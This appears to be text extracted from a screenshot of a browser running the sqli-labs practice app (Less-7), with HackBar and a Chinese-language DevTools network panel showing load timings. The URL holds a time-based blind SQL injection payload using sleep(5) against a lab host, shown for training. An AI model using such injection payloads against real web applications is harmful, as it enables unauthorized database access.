 Welcome Dhakkan
You have an error in your SQL syntax
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.4.7.142/sqli-labs/Less-7/?id=3')) and sleep(5) --+
SQLI DUMB SERIES-7
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
single-file-hooks-frames.js 200 script single-file-extension-frames.js:1 9.5 kB 46 毫秒
normalize.css 200 stylesheet 941.js:2 1.8 kB 125 毫秒
blueprint.css 200 stylesheet 941.js:2 285 kB 146 毫秒
blueprint-select.css 200 stylesheet 941.js:2 2.3 kB 125 毫秒
cropper.css 200 stylesheet 941.js:2 3.8 kB 124 毫秒
content.js 200 script import-content.js:4 119 kB 9 毫秒
actions-639cd34d.js 200 script content.js:1 102 kB 49 毫秒
helpers-10be1fb3.js 200 script content.js:2 4.1 kB 56 毫秒
globalStyles-22fbf6ab.js 200 script content.js:3 150 kB 51 毫秒
12 个请求 已传输 678 kB 702 kB 项资源 完成用时：7.23 秒 DOMContentLoaded：6.58 秒 加载时间：7.25 秒